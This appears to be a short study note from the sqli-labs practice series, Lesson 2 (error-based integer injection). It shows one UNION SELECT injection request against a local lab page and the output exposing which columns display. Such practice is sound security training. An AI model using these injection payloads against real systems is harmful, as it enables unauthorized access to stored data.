 Less-2 **Error Based- Intiger**
127.0.0.1/Less-2/?id=0 union select 1,2,3
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2